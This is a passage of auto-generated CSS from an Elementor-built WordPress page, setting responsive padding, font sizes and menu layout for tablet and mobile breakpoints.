i{font-size:16px;color:#ffffff;}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button svg{width:16px;height:16px;fill:#ffffff;}body.elementor-page-26192{padding:0% 10% 0% 10%;}@media(max-width:1024px){.elementor-26192 .elementor-element.elementor-element-73844448{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-26192 .elementor-element.elementor-element-70c36553 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-26192 .elementor-element.elementor-element-70c36553{text-align:center;}.elementor-26192 .elementor-element.elementor-element-70c36553 img{width:70px;max-width:70px;}.elementor-26192 .elementor-element.elementor-element-10c26b97 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var( --e-global-typography-primary-font-size );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu__toggle,
						.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu-icon{margin-left:auto;margin-right:0;justify-content:flex-end;}.elementor-26192 .elementor-element.elementor-element-211fe358 li.menu-item a{justify-content:flex-end;}.elementor-26192 .elementor-element.elementor-element-211fe358 li.hfe-button-wrapper{text-align:flex-end;}.elementor-26192 .elementor-element.elementor-element-211fe358.hfe-menu-item-flex-end li.hfe-button-wrapper{text-align:right;}body:not(.rtl) .elementor-26192 .elementor-element.elementor-element-211fe358.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-26192 .elementor-element.elementor-element-211fe358 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0rem 0rem 0rem 32rem;}.elementor-26192 .elementor-element.elementor-element-13de95a0 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-26192 .elementor-element.elementor-element-13de95a0{text-align:center;}.elementor-26192 .elementor-element.elementor-element-13de95a0 img{width:8vw;max-width:8vw;}body:not(.rtl) .elementor-26192 .elementor-element.elementor-element-5027e81e.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0rem 0rem 0rem 0rem;}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-3b3d762e.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-26192 .elementor-element.elementor-element-34a9dbb8 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-26192 .elementor-element.elementor-element-55819a0d .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-26192 .elementor-element.elementor-element-278355cb{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-482081a8{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-26192 .elementor-element.elementor-element-7a01749d{font-size:var( --e-global-typography-d8fc9be-font-size );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );}.elementor-26192 .elementor-element.elementor-element-4136700{font-size:var( --e-global-typography-d8fc9be-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-60e693ee{font-size:var( --e-global-typography-d8fc9be-font-size );}.elementor-widget-slides .elementor-slide-heading{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-slides .elementor-slide-description{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-slides .elementor-slide-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-2477ee36 .elementor-slide-heading{font-size:var( --e-global-typography-secondary-font-size );}.elementor-26192 .elementor-element.elementor-element-2477ee36 .elementor-slide-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-26192 .elementor-element.elementor-element-72bf668f .elementor-widget-container{text-align:center;}.elementor-26192 .elementor-element.elementor-element-72bf668f{--grid-column-gap:20px;}.elementor-26192 .elementor-element.elementor-element-27114d6d{padding:25px 20px 25px 20px;}.elementor-26192 .elementor-element.elementor-element-6a7b27e2{padding:25px 20px 25px 20px;}.elementor-26192 .elementor-element.elementor-element-394062a4{padding:15px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-7f5ad92d .elementor-heading-title{font-size:0.9em;}.elementor-26192 .elementor-element.elementor-element-67671759 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26192 .elementor-element.elementor-element-67671759 .elementor-icon-list-item > a{font-size:0.7em;}.elementor-26192 .elementor-element.elementor-element-15b52815 .elementor-heading-title{font-size:0.9em;}.elementor-26192 .elementor-element.elementor-element-4b41cb35{font-size:0.7em;}.elementor-26192 .elementor-element.elementor-element-37ce50b3 .elementor-heading-title{font-size:0.9em;}.elementor-26192 .elementor-element.elementor-element-203daaf1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26192 .elementor-element.elementor-element-203daaf1 .elementor-icon-list-item > a{font-size:0.7em;}.elementor-26192 .elementor-element.elementor-element-2f8a35cd .elementor-heading-title{font-size:0.9em;}.elementor-26192 .elementor-element.elementor-element-6ebd0214 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26192 .elementor-element.elementor-element-6ebd0214 .elementor-icon-list-item > a{font-size:0.7em;}.elementor-26192 .elementor-element.elementor-element-57f05df .elementor-widget-container{text-align:center;}.elementor-26192 .elementor-element.elementor-element-57f05df{--grid-column-gap:20px;}.elementor-26192 .elementor-element.elementor-element-8f68ef2 > .elementor-container{min-height:1vh;}.elementor-26192 .elementor-element.elementor-element-8f68ef2{padding:25px 20px 25px 20px;}.elementor-26192 .elementor-element.elementor-element-4fab57b8 > .elementor-container{min-height:1vh;}.elementor-26192 .elementor-element.elementor-element-4fab57b8{padding:25px 20px 25px 20px;}}@media(max-width:767px){.elementor-26192 .elementor-element.elementor-element-73844448 > .elementor-container{min-height:12vh;}.elementor-26192 .elementor-element.elementor-element-73844448{padding:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-65c31e97{width:50%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-26192 .elementor-element.elementor-element-70c36553 > .elementor-widget-container{padding:0% 40% 0% 0%;}.elementor-26192 .elementor-element.elementor-element-70c36553{text-align:center;}.elementor-26192 .elementor-element.elementor-element-70c36553 img{width:70px;max-width:70px;}.elementor-26192 .elementor-element.elementor-element-10c26b97{width:50%;}.elementor-26192 .elementor-element.elementor-element-10c26b97 > .elementor-element-populated{padding:0% 0% 0% 50%;}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var( --e-global-typography-primary-font-size );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu__toggle,
						.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu-icon{margin-left:auto;margin-right:0;justify-content:flex-end;}.elementor-26192 .elementor-element.elementor-element-211fe358 li.menu-item a{justify-content:space-between;}.elementor-26192 .elementor-element.elementor-element-211fe358 li.hfe-button-wrapper{text-align:space-between;}.elementor-26192 .elementor-element.elementor-element-211fe358.hfe-menu-item-flex-end li.hfe-button-wrapper{text-align:right;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-flyout-wrapper .hfe-side{width:400px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-flyout-open.left{left:-400px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-flyout-open.right{right:-400px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-flyout-content{padding:30px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item a.hfe-menu-item{padding-left:50px;padding-right:50px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item a.hfe-sub-menu-item{padding-left:calc( 50px + 20px );padding-right:50px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 40px );padding-right:50px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 60px );padding-right:50px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 50px + 80px );padding-right:50px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item a.hfe-menu-item, .elementor-26192 .elementor-element.elementor-element-211fe358 .menu-item a.hfe-sub-menu-item{padding-top:0px;padding-bottom:0px;}body:not(.rtl) .elementor-26192 .elementor-element.elementor-element-211fe358.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:36px;}body.rtl .elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:36px;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:36px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu{border-radius:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown{border-radius:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible{border-radius:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu li a.hfe-sub-menu-item,
						.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:63px;padding-right:63px;}.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 63px + 20px );padding-right:63px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 63px + 40px );padding-right:63px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 63px + 60px );padding-right:63px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 63px + 80px );padding-right:63px;}.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu a.hfe-sub-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px;}.elementor-26192 .elementor-element.elementor-element-211fe358 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0% 0% 0% 0%;}
							.elementor-26192 .elementor-element.elementor-element-211fe358 .sub-menu li a.hfe-sub-menu-item,
							.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-size:4vw;}.elementor-26192 .elementor-element.elementor-element-23a4e207 > .elementor-container{min-height:12vh;}.elementor-26192 .elementor-element.elementor-element-23a4e207{padding:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-2d1fa104{width:45%;}.elementor-26192 .elementor-element.elementor-element-13de95a0{text-align:center;}.elementor-26192 .elementor-element.elementor-element-13de95a0 img{width:18vw;max-width:18vw;}.elementor-26192 .elementor-element.elementor-element-533496e0{width:45%;}.elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item a.hfe-menu-item, .elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item a.hfe-sub-menu-item{padding-top:5px;padding-bottom:5px;}body:not(.rtl) .elementor-26192 .elementor-element.elementor-element-5027e81e.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:15px;}body.rtl .elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:15px;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:15px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu{border-radius:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown{border-radius:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible{border-radius:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu li a.hfe-sub-menu-item,
						.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:16px;padding-right:16px;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 16px + 20px );padding-right:16px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 40px );padding-right:16px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 60px );padding-right:16px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 80px );padding-right:16px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu a.hfe-sub-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu-icon{font-size:25px;border-width:0px;padding:0.35em;border-radius:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu-icon svg{font-size:25px;line-height:25px;height:25px;width:25px;}.elementor-26192 .elementor-element.elementor-element-5027e81e a.hfe-menu-item, .elementor-26192 .elementor-element.elementor-element-5027e81e a.hfe-sub-menu-item{font-size:5.9vw;}.elementor-26192 .elementor-element.elementor-element-4be498ef{margin-top:0px;margin-bottom:-2px;}.elementor-26192 .elementor-element.elementor-element-710eb3a4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-3b3d762e.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:0px;}.elementor-26192 .elementor-element.elementor-element-3b3d762e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-3b3d762e .elementor-main-swiper{height:50vh;width:100%;}.elementor-26192 .elementor-element.elementor-element-3b3d762e .elementor-custom-embed-play i{font-size:55px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-26192 .elementor-element.elementor-element-34a9dbb8 > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0% 10% 0% 10%;}.elementor-26192 .elementor-element.elementor-element-34a9dbb8 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-26192 .elementor-element.elementor-element-55819a0d > .elementor-widget-container{margin:-14px 0px 0px 0px;padding:0% 10% 0% 10%;}.elementor-26192 .elementor-element.elementor-element-55819a0d .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-26192 .elementor-element.elementor-element-278355cb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 10% 0% 10%;}.elementor-26192 .elementor-element.elementor-element-278355cb{text-align:start;font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-482081a8 > .elementor-widget-container{padding:0% 10% 0% 10%;}.elementor-26192 .elementor-element.elementor-element-482081a8{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-26192 .elementor-element.elementor-element-7a01749d > .elementor-widget-container{margin:0px 0px -30px 0px;padding:0% 10% 0% 10%;}.elementor-26192 .elementor-element.elementor-element-7a01749d{text-align:center;font-size:var( --e-global-typography-d8fc9be-font-size );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );}.elementor-26192 .elementor-element.elementor-element-123be176 > .elementor-widget-container{margin:-20px 0px -20px 0px;padding:0% 0% 0% 10%;}.elementor-26192 .elementor-element.elementor-element-53cb59e1 > .elementor-widget-container{margin:20px 20px 40px 20px;padding:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-4136700 > .elementor-widget-container{margin:0px 0px -30px 0px;padding:0% 10% 0% 10%;}.elementor-26192 .elementor-element.elementor-element-4136700{text-align:center;font-size:var( --e-global-typography-d8fc9be-font-size );}.elementor-26192 .elementor-element.elementor-element-21f2c927 > .elementor-widget-container{margin:-20px 0px -20px 0px;padding:0% 0% 0% 10%;}.elementor-26192 .elementor-element.elementor-element-21f2c927 .elementor-divider-separator{width:35%;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-120545eb{margin-top:0px;margin-bottom:26px;}.elementor-26192 .elementor-element.elementor-element-60e693ee > .elementor-widget-container{margin:-10px 0px -30px 0px;padding:0% 10% 0% 10%;}.elementor-26192 .elementor-element.elementor-element-60e693ee{text-align:center;font-size:var( --e-global-typography-d8fc9be-font-size );}.elementor-26192 .elementor-element.elementor-element-464df596 > .elementor-widget-container{margin:-20px 0px -20px 0px;padding:0% 0% 0% 10%;}.elementor-26192 .elementor-element.elementor-element-464df596 .elementor-divider-separator{width:35%;}.elementor-widget-slides .elementor-slide-heading{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-slides .elementor-slide-description{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-slides .elementor-slide-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-2477ee36 > .elementor-widget-container{padding:0px 25px 25px 25px;}.elementor-26192 .elementor-element.elementor-element-2477ee36 .swiper-slide{height:290px;}.elementor-26192 .elementor-element.elementor-element-2477ee36 .elementor-slide-heading{font-size:var( --e-global-typography-secondary-font-size );}.elementor-26192 .elementor-element.elementor-element-2477ee36 .elementor-slide-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-26192 .elementor-element.elementor-element-11c895da{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-26192 .elementor-element.elementor-element-73ca1540{text-align:center;}.elementor-26192 .elementor-element.elementor-element-6d004362{text-align:center;}.elementor-26192 .elementor-element.elementor-element-2876a9e{text-align:center;}.elementor-26192 .elementor-element.elementor-element-747674f{text-align:center;}.elementor-26192 .elementor-element.elementor-element-1b2cb5c5{text-align:center;}.elementor-26192 .elementor-element.elementor-element-72bf668f .elementor-widget-container{text-align:center;}.elementor-26192 .elementor-element.elementor-element-27114d6d{padding:20px 20px 20px 20px;}.elementor-26192 .elementor-element.elementor-element-38120b5f > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-26192 .elementor-element.elementor-element-38120b5f{text-align:center;}.elementor-26192 .elementor-element.elementor-element-6a7b27e2{padding:20px 20px 20px 20px;}.elementor-26192 .elementor-element.elementor-element-692e8556 > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-26192 .elementor-element.elementor-element-692e8556{text-align:center;}.elementor-26192 .elementor-element.elementor-element-394062a4{padding:15px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-7f5ad92d{text-align:center;}.elementor-26192 .elementor-element.elementor-element-7f5ad92d .elementor-heading-title{font-size:0.7em;}.elementor-26192 .elementor-element.elementor-element-67671759 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26192 .elementor-element.elementor-element-67671759 .elementor-icon-list-item > a{font-size:0.6em;}.elementor-26192 .elementor-element.elementor-element-4b5a8ceb .elementor-button{font-size:0.6em;border-width:1px 1px 1px 1px;}.elementor-26192 .elementor-element.elementor-element-15b52815{text-align:center;}.elementor-26192 .elementor-element.elementor-element-15b52815 .elementor-heading-title{font-size:0.7em;}.elementor-26192 .elementor-element.elementor-element-4b41cb35{text-align:center;font-size:0.6em;}.elementor-26192 .elementor-element.elementor-element-37ce50b3{text-align:center;}.elementor-26192 .elementor-element.elementor-element-37ce50b3 .elementor-heading-title{font-size:0.7em;}.elementor-26192 .elementor-element.elementor-element-203daaf1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26192 .elementor-element.elementor-element-203daaf1 .elementor-icon-list-item > a{font-size:0.6em;}.elementor-26192 .elementor-element.elementor-element-2f8a35cd{text-align:center;}.elementor-26192 .elementor-element.elementor-element-2f8a35cd .elementor-heading-title{font-size:0.7em;}.elementor-26192 .elementor-element.elementor-element-6ebd0214 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26192 .elementor-element.elementor-element-6ebd0214 .elementor-icon-list-item > a{font-size:0.6em;}.elementor-26192 